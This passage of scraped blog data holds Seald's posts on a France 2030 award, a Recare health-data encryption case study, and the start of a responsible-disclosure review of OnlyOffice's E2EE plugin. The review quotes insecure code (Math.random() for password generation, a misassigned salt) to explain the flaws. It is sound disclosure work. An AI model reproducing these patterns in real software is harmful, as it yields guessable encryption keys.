href=\"https:\u002F\u002Fwww.bpifrance.fr\u002Fnos-appels-a-projets-concours\u002Fappel-a-projets-developpement-de-suites-bureautiques-cloud-de-travail-collaboratif?ref=blog.seald.io\"\u003EDevelopment of cloud office suites for collaborative work\u003C\u002Fa\u003E\", in the framework of France 2030.\u003C\u002Fp\u003E\u003Cp\u003EAs you understood, \u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E is part of it 🔥\u003C\u002Fp\u003E\u003Cp\u003EIt is alongside \u003Cstrong\u003EWimi\u003C\u002Fstrong\u003E (but not only 😎), that we will take up this challenge.\u003C\u002Fp\u003E\u003Cp\u003EThe project has a simple goal: \u003Cstrong\u003Eto make Wimi a sovereign and secure alternative to Microsoft O365 and Google Workspace\u003C\u002Fstrong\u003E, no less. A solution for any public or private organization that is sensitive to the protection of its business data.\u003C\u002Fp\u003E\u003Cp\u003EThe consortium of companies that \u003Cstrong\u003EWimi\u003C\u002Fstrong\u003E has gathered around the project is composed of :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E specialized in data privacy, with an end-to-end encryption technology\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EXWiki\u003C\u002Fstrong\u003E specialized in collaborative work software (which publishes the well-known \u003Ca href=\"https:\u002F\u002Fcryptpad.fr\u002F?ref=blog.seald.io\"\u003ECryptPad\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EWatoo\u003C\u002Fstrong\u003E specialized in digital tattooing\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ELinagora\u003C\u002Fstrong\u003E specialized in free software\u003Cbr\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cblockquote\u003EA little anecdote from our visit to the jury last year.\u003Cbr\u003E\u003Cbr\u003EWhen we were presenting Seald and our end-to-end encryption technology, we were asked with a lot of skepticism if \"the Wimi server had hot or cold access to the plaintext data or to the keys allowing to decrypt the data?\u003Cbr\u003E\u003Cbr\u003EI really appreciated the precision of the question (that's what I call a bullshitometer) and the answer was equally precise: \"no, the data is encrypted and decrypted on the client side, with hot and cold inaccessible keys from Wimi servers\".\u003C\u002Fblockquote\u003E\u003Cp\u003EWimi's promise is already almost a reality. They are currently undergoing \u003Ca href=\"https:\u002F\u002Fwww.ssi.gouv.fr\u002Fadministration\u002Fqualifications\u002Fprestataires-de-services-de-confiance-qualifies\u002Fprestataires-de-service-dinformatique-en-nuage-secnumcloud\u002F?ref=blog.seald.io\"\u003ESecNumCloud qualification\u003C\u002Fa\u003E and offer the following features:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ECollaborative document editing\u003C\u002Fli\u003E\u003Cli\u003EVideo conferencing\u003C\u002Fli\u003E\u003Cli\u003ETeam messaging\u003C\u002Fli\u003E\u003Cli\u003ECalendar\u003C\u002Fli\u003E\u003Cli\u003EDocument drive (web &amp; desktop)\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EAnd a few more new features coming in the next few months 😉\u003C\u002Fp\u003E\u003Cp\u003EThe biggest challenge is still ahead of us: back to work 💪\u003C\u002Fp\u003E\u003Cp\u003EStay tuned.\u003C\u002Fp\u003E",comment_id:j,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F04\u002FSans-titre---1-2.png",featured:b,visibility:c,created_at:"2023-04-26T10:51:29.000+02:00",updated_at:"2024-11-08T11:30:15.000+01:00",published_at:"2023-04-26T10:58:18.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"france-2030-seald-laureat-wimi\",\n  \"en\": \"france-2030-seald-is-a-laureate-alongside-wimi\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi\u002F",excerpt:"On April 6, 2023, Bruno Le Maire (Minister of Economy, Finance and Industrial and Digital Sovereignty) and Jean-Noël Barrot (Minister Delegate in charge of Digital Transition and Telecommunications) announced the winners of the call for projects \"Development of cloud office suites for collaborative work\", in the framework of France 2030.\n\nAs you understood, Seald is part of it 🔥\n\nIt is alongside Wimi (but not only 😎), that we will take up this challenge.\n\nThe project has a simple goal: to make",reading_time:1,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Seald is a laureate alongside Wimi, to create a sovereign and secure alternative to Microsoft O365 and Google Workspace. ",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:k,uuid:"1daadf22-694b-4277-909f-cef55bc2030c",title:"How Recare protects the health data of 300 000 patients? 🏥",slug:"how-recare-protect-the-medical-data-of-300-000-patients",html:"\u003Cp\u003ECreated in 2016, \u003Ca href=\"https:\u002F\u002Frecaresolutions.com\u002F?ref=blog.seald.io\"\u003E\u003Cstrong\u003ERecare\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E is a solution that coordinates patient transfer requests between hospitals and healthcare facilities. Example: between emergency rooms and MSO (Medicine, Surgery and Obstetrics) facilities.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare00.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1246\" height=\"151\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare00.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare00.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare00.png 1246w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EPresent in \u003Cstrong\u003EFrance 🇫🇷 and in Germany 🇩🇪\u003C\u002Fstrong\u003E, the Recare solution:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EReduces the Average Length Of Stay (ALOS)\u003C\u002Fstrong\u003E in the facilities\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ESaves time\u003C\u002Fstrong\u003E for medical and administrative teams\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ECentralizes all transfer requests\u003C\u002Fstrong\u003E on a single platform\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"the-recare-problem\"\u003EThe Recare problem\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EFor \u003Cstrong\u003ECharles Cote - CTO @Recare,\u003C\u002Fstrong\u003E the confidentiality of medical data is \u003Cstrong\u003Eits main imperative.\u003C\u002Fstrong\u003E He wants to implement the highest level of confidentiality on the data.\u003Cbr\u003E\u003Cbr\u003EHere are the different issues he wanted to address:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EGuarantee that only healthcare professionals \u003Cstrong\u003Ecan access data (not even Recare or its host).\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EPrevent data from being stolen\u003C\u002Fstrong\u003E even in the event of unauthorized access to Recare's servers.\u003C\u002Fli\u003E\u003Cli\u003ESleep well 😴\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EEnd-to-end encryption\u003C\u002Fstrong\u003E was chosen by Charles Cote to address Recare's issues. It is a technology that\u003Cstrong\u003E ensures that only authorized users will be able to access the data,\u003C\u002Fstrong\u003E and not hackers, administrators, institutions, hosts, \u003Cstrong\u003Eor even Recare.\u003C\u002Fstrong\u003E In other words, it \u003Cstrong\u003Eprevents data from being stolen\u003C\u002Fstrong\u003E even if there is unauthorized access to Recare's servers.\u003Cbr\u003E\u003Cbr\u003EThis technology is \u003Cstrong\u003Emuch stronger\u003C\u002Fstrong\u003E than encryption in transit combined with encryption at rest.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWithout End-to-End encryption:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-13.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1428\" height=\"542\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare123-13.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare123-13.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-13.png 1428w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003EWith End-to-End encryption:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-14.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1428\" height=\"542\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare123-14.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare123-14.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-14.png 1428w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"how-does-seald-help-recare-solve-its-problems\"\u003EHow does Seald help Recare solve its problems?\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EIn March 2021, Charles contacted Seald for support in integrating \u003Cstrong\u003Eend-to-end encryption.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EAt that time, \u003Cstrong\u003ERecare already had an end-to-end encryption implementation,\u003C\u002Fstrong\u003E developed in-house with open-source libraries, and \u003Cstrong\u003Eimplemented very early in the life of their product.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EAfter an audit revealed that \u003Cstrong\u003Ethe in-house implementation\u003C\u002Fstrong\u003E was not state-of-the-art, Charles turned to an external solution like \u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E for several reasons:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EIt relieves Recare of internal maintenance and auditing of a complex tool, \u003Cstrong\u003Eallowing them to focus on their core business.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003EIt assures Recare that the encryption protocols used are \u003Cstrong\u003Estate-of-the-art.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003EIt allows to demonstrate to its customers \u003Cstrong\u003Ethe physical inaccessibility of the data\u003C\u002Fstrong\u003E by Recare (which is always arguable when the solution is internal).\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ESeald steps in by offering \u003Cstrong\u003Ean end-to-end encryption SDK\u003C\u002Fstrong\u003E \"as-a-service\" for developers to help them\u003Cstrong\u003E protect their users' data with absolute confidence,\u003C\u002Fstrong\u003E without any \u003Cstrong\u003Eneed for cryptographic skills.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"private-key-storage-%F0%9F%94%90\"\u003EPrivate key storage 🔐\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cbr\u003EIn the original implementation of Seald in Recare, each user could \u003Cstrong\u003Eretrieve one of their private keys:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Flocalstorage.html?ref=blog.seald.io#managing-the-databasekey)\"\u003EIn the browser storage\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E if the user authenticated to that browser.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#protection-with-2-man-rule\"\u003EWith a recovery mechanism\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E where the user has to copy an OTP (one-time password) received by email.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ELogically, once authenticated in a browser, a user does not need to re-authenticate \u003Cstrong\u003Eunless the browser cache is cleared.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThe problem Recare faced was that many of its customers have an IT policy of \u003Cstrong\u003Eresetting browser caches every day...\u003C\u002Fstrong\u003E so some users had to be emailed an OTP every morning to use Recare: \u003Cstrong\u003Eit was unusable as it was.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ETo overcome this problem, Recare offers \u003Cstrong\u003Eanother silent recovery mechanism: \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#password-protection\"\u003Ethe password.\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E The password is used to encrypt a private key and this encrypted private key is saved remotely.\u003Cbr\u003E\u003Cbr\u003EThe recovery mechanism where the user has to copy an OTP (one-time password) received by email is then \u003Cstrong\u003Eused only as a last resort,\u003C\u002Fstrong\u003E when the user has forgotten their password and \u003Cstrong\u003Ewishes to reset it.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"caching-of-symmetric-keys-%F0%9F%94%91\"\u003ECaching of symmetric keys 🔑\u003Cbr\u003E\u003C\u002Fh3\u003E\u003Cp\u003EWhen Recare integrated Seald,\u003Cstrong\u003E symmetric key caching was not offered.\u003C\u002Fstrong\u003E This caused each decryption to trigger a network request, which in their case \u003Cstrong\u003Ecould slow down page loading.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThe reason why caching was not implemented at the time, and is \u003Cstrong\u003Estill not enabled by default\u003C\u002Fstrong\u003E in the latest SDK versions, is that it prevents instant revocation of access to a key: \u003Cstrong\u003Ethe key will remain accessible\u003C\u002Fstrong\u003E to someone who is revoked for at most the TTL of the cache.\u003Cbr\u003E\u003Cbr\u003EWe have made 2 changes:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EIn \u003Cstrong\u003Ev0.14.0\u003C\u002Fstrong\u003E: implemented serialization and reinstantiation of symmetric keys to allow \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fseald-sdk\u002Finterfaces\u002FEncryptionSession.html?ref=blog.seald.io#properties-2\"\u003Emanual cache creation\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\u003Cli\u003EIn \u003Cstrong\u003Ev0.16.0\u003C\u002Fstrong\u003E: implemented \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F6-encryption-sessions.html?ref=blog.seald.io#caching-of-encryption-sessions\"\u003Ean optional cache\u003C\u002Fa\u003E,\u003C\u002Fstrong\u003E by default in memory only, but customizable to allow a persistent cache implementation.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch3 id=\"group-management-%F0%9F%91%AB\"\u003EGroup management 👫\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cbr\u003EThe integration of Seald into Recare \u003Cstrong\u003Eis centered around \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F5-groups.html?ref=blog.seald.io#creating-a-group\"\u003Ethe functionality of groups\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EEach care facility\u003C\u002Fstrong\u003E is represented by a Seald group, \u003Cstrong\u003Eand every professional\u003C\u002Fstrong\u003E in a care facility is a \u003Cstrong\u003Emember of that group.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWhen a patient record is sent from one facility to another it\u003Cstrong\u003E is encrypted for both the sender group\u003C\u002Fstrong\u003E and the target group, and the sender group is declared as the \"\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F5-groups.html?ref=blog.seald.io#adding-removing-group-members\"\u003Emanaging group\u003C\u002Fa\u003E\" so that each member of the group can \u003Cstrong\u003Emanage the rights to that key.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThere are also some cases where the group \u003Cstrong\u003Eis not yet created\u003C\u002Fstrong\u003E at the time the file has to be encrypted (this can happen the first time a care facility receives a patient file).\u003Cbr\u003E\u003Cbr\u003EIn this case, strictly end-to-end encryption is technically not possible, but it can be approached: \u003Cstrong\u003Ethe record is encrypted\u003C\u002Fstrong\u003E for an UnregisteredUser, which \u003Cstrong\u003Estores the bare symmetric key on the Seald servers in escrow,\u003C\u002Fstrong\u003E and when the group is finally created, the Recare server assigns that UnregisteredUser to that newly created group, which triggers the Seald servers to encrypt the symmetric key for that group.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EIn this scenario, Recare never has access to the key, and Seald never has access to the data.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"benefits-of-seald-within-recare\"\u003EBenefits of Seald within Recare\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EWith Seald, \u003Cstrong\u003ERecare goes beyond traditional data security practices.\u003C\u002Fstrong\u003E End-to-end encryption ensures that only authorized users will be able to access medical data, \u003Cstrong\u003Egreatly reducing the impact of a potential data leak 🛡️.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EA malicious actor who managed to infiltrate Recare's servers \u003Cstrong\u003Ewould not be able to access the data.\u003C\u002Fstrong\u003E This is a robustness that a hosting provider certification (HDS, ISO 27001, HIPAA, etc.) for health data hosting \u003Cstrong\u003Edoes not offer.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EIt is by ensuring this higher level of data confidentiality that they \u003Cstrong\u003Ecan gain and keep the trust\u003C\u002Fstrong\u003E of their customers in France and in Germany.\u003Cbr\u003E\u003Cbr\u003EFinally, Seald allows Recare to guarantee to its users \u003Cstrong\u003Eto always be at the forefront of security,\u003C\u002Fstrong\u003E and to follow the evolution of technologies in this field.\u003Cbr\u003E\u003Cbr\u003ESeald is the only certified end-to-end encryption SDK \u003Cstrong\u003Ein the world.\u003C\u002Fstrong\u003E The solution is \u003Cstrong\u003Ecertified by the ANSSI\u003C\u002Fstrong\u003E (the French cybersecurity agency). The technology has been \u003Cstrong\u003Eaudited by third-party experts,\u003C\u002Fstrong\u003E based on compliance analysis and \u003Cstrong\u003Eadvanced penetration testing\u003C\u002Fstrong\u003E, ensuring Recare has \u003Cstrong\u003Ea robust security model.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs always, \u003Cstrong\u003Efeel free to \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fdiscover?ref=blog.seald.io\"\u003Econtact our team\u003C\u002Fa\u003E for more information.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ESee you soon 👋\u003C\u002Fp\u003E",comment_id:k,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare32-04.png",featured:b,visibility:c,created_at:"2023-03-22T10:50:57.000+01:00",updated_at:"2023-06-20T16:37:23.000+02:00",published_at:"2023-03-22T14:12:13.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"comment-recare-protege-les-donnees-medicales-de-300-000-patients\",\n  \"en\": \"how-recare-protect-the-medical-data-of-300-000-patients\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fhow-recare-protect-the-medical-data-of-300-000-patients\u002F",excerpt:"Created in 2016, Recare is a solution that coordinates patient transfer requests between hospitals and healthcare facilities. Example: between emergency rooms and MSO (Medicine, Surgery and Obstetrics) facilities.\n\nPresent in France 🇫🇷 and in Germany 🇩🇪, the Recare solution:\n\n * Reduces the Average Length Of Stay (ALOS) in the facilities\n * Saves time for medical and administrative teams\n * Centralizes all transfer requests on a single platform\n\n\nThe Recare problem\n\n\nFor Charles Cote - CTO @",reading_time:l,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Learn how Recare's technical team was able to protect the data of 300,000 patients. Created in 2016, Recare is a solution that coordinates patient transfer requests between hospitals and healthcare facilities.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb763",uuid:"a07c0ba5-dd02-410a-ab61-f833b21d0e36",title:m,slug:"cryptography-review-onlyoffice",html:"\u003Cp\u003E\u003Cem\u003EIn April 2021, while researching how to develop an end-2-end encryption plugin for OnlyOffice web using the Seald E2EE SDK, we reviewed the source code of \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002Fblog\u002F2020\u002F10\u002Fonlyoffice-private-rooms-the-ultimate-security-of-document-collaboration\u002F?ref=blog.seald.io\"\u003Ethe plugin developed for OnlyOffice Desktop\u003C\u002Fa\u003E and found some weaknesses in the way the E2EE was implemented.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EDisclaimer:\u003C\u002Fstrong\u003E This review was by no means a full code review nor a formal security audit. Some weaknesses may have not been found during this review, and the recommendations may not be perfect. \u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ESummary:\u003C\u002Fstrong\u003E We found multiple critical flaws in the E2EE implementation of the latest version at the time of the audit (in April 2021), which was 6.3.0:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Ethe PRNG was unsafe,\u003C\u002Fli\u003E\u003Cli\u003Ethe password derivation was unsalted,\u003C\u002Fli\u003E\u003Cli\u003Ethe symmetric encryption was unauthenticated and re-used IVs,\u003C\u002Fli\u003E\u003Cli\u003Eand there was a potential MITM if there's an active attack on the server.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EDisclosure policy:\u003C\u002Fstrong\u003E the disclosure policy of the Google Project Zero (which is to us a reference in the field) is to disclose publicly after \u003Ca href=\"https:\u002F\u002Fgoogleprojectzero.blogspot.com\u002F2021\u002F04\u002Fpolicy-and-disclosure-2021-edition.html?ref=blog.seald.io\"\u003Ea maximum of 120 days\u003C\u002Fa\u003E after the initial report was made. In this case, the initial report was made 433 days ago, and therefore we decided to publish this report publicly.\u003C\u002Fp\u003E\u003Ch2 id=\"history\"\u003EHistory\u003C\u002Fh2\u003E\u003Cul\u003E\u003Cli\u003E2021\u002F04\u002F23: We contacted multiple members of the development team at OnlyOffice to have further details regarding the \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002Fprivate-rooms.aspx?ref=blog.seald.io\"\u003EPrivate Rooms\u003C\u002Fa\u003E feature, which implements end-2-end encryption with a plugin.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F04\u002F26: a marketing manager at OnlyOffice sent me the GitHub link to the source code of the E2EE plugin.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F04\u002F27:  we contacted this person back via email to warn him we wanted to send this report. This person forwarded this request to the developer in charge of the development of the E2EE plugin. This developer asked the internal security team to give us instructions on how to send the report.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F04\u002F30: we sent the report via a secure channel established with the security team of OnlyOffice \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002F.well-known\u002Fsecurity.txt?ref=blog.seald.io\"\u003Ewith the contact information provided here\u003C\u002Fa\u003E.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F05\u002F03: we received confirmation that the report had been received and fixes were prioritized\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F06\u002F23: we received confirmation that in v6.3.1 the RNG was changed to a more secure RNG, and that AES-CBC was changed to AES-GCM. We haven't reviewed their modifications, and they assured us that the other issues would be addressed in a further release of the DocumentServer, which we haven't checked.\u003C\u002Fli\u003E\u003Cli\u003E2022\u002F07\u002F07: Since the disclosure deadline of the Google Project Zero \u003Ca href=\"https:\u002F\u002Fgoogleprojectzero.blogspot.com\u002F2021\u002F04\u002Fpolicy-and-disclosure-2021-edition.html?ref=blog.seald.io\"\u003Eis of a maximum of 120 days\u003C\u002Fa\u003E, and it has been more than a year since we made the initial report, it seems reasonable to publish this report publicly today.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"findings\"\u003EFindings\u003C\u002Fh2\u003E\u003Cp\u003EThe findings are sorted by type of operation rather than criticity.\u003C\u002Fp\u003E\u003Cp\u003EThey all relate to v6.3.0 which was the latest when writing this report (in April 2021).\u003C\u002Fp\u003E\u003Ch3 id=\"symmetric-encryption\"\u003ESymmetric encryption\u003C\u002Fh3\u003E\u003Ch4 id=\"pseudo-random-number-generator\"\u003EPseudo-random number generator\u003C\u002Fh4\u003E\u003Cp\u003EThe code OnlyOffice used to, \u003Cem\u003Ein fine,\u003C\u002Fem\u003E generate a password is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L69\"\u003Ethe following\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Ewindow.AscCrypto.CryptoWorker.createPasswordNew = function() {\n  function s4() {\n    return Math.floor((1 + Math.random()) * 0x10000).toString(16).substring(1);\n  }\n  return s4() + s4() + '-' + s4() + '-' + s4() + '-' + s4() + '-' + s4() + s4() + s4();\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThis uses as a source of random the function \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E which is not cryptographically secure.\u003C\u002Fp\u003E\u003Cp\u003EThere have been exploits in the past of weaknesses with this function as exposed \u003Ca href=\"https:\u002F\u002Fmedium.com\u002F@betable\u002Ftifu-by-using-math-random-f1c308c4fd9d?ref=blog.seald.io\"\u003Ehere\u003C\u002Fa\u003E, the version of V8 used is more resilient to this kind of exploits, but this is still not cryptographically secure as explained on the V8 blog: \u003Ca href=\"https:\u002F\u002Fv8.dev\u002Fblog\u002Fmath-random?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fv8.dev\u002Fblog\u002Fmath-random\u003C\u002Fa\u003E as it uses \u003Ccode\u003Exorshift128+\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E as it could lead an attacker to guessing what encryption keys are used.\u003C\u002Fp\u003E\u003Cp\u003EWe had recommended to either:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Eusing \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FAPI\u002FWeb_Crypto_API?ref=blog.seald.io\"\u003Ewebcrypto APIs\u003C\u002Fa\u003E if Chromium Embedded Framework allows to do so, or;\u003C\u002Fli\u003E\u003Cli\u003Eusing \u003Ccode\u003Enode-forge\u003C\u002Fcode\u003E which has a JS fallback for generating a safer random, or;\u003C\u002Fli\u003E\u003Cli\u003Eusing Cpp bindings to OpenSSL secure PRNG just like it is done for the rest of the primitives.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch4 id=\"password-derivation\"\u003EPassword derivation\u003C\u002Fh4\u003E\u003Cp\u003EWhen initializing the AES \"session\", OnlyOffice called \u003Ccode\u003ECryptoAES_Init\u003C\u002Fcode\u003E with one argument \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L102\"\u003E\u003Ccode\u003Epassword\u003C\u002Fcode\u003E from \u003Ccode\u003Eworker.js\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, this is defined \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L2888\"\u003Ehere\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Eelse if (name == \"CryptoAES_Init\")\n{\n    std::string sPassword = arguments[0]-&gt;GetStringValue().ToString();\n    std::string sSalt = \"\";\n    if (arguments.size() &gt; 1)\n        sSalt = arguments[0]-&gt;GetStringValue().ToString();\n    if (NULL != m_pAES_KeyIv)\n        NSOpenSSL::openssl_free(m_pAES_KeyIv);\n    m_pAES_KeyIv = 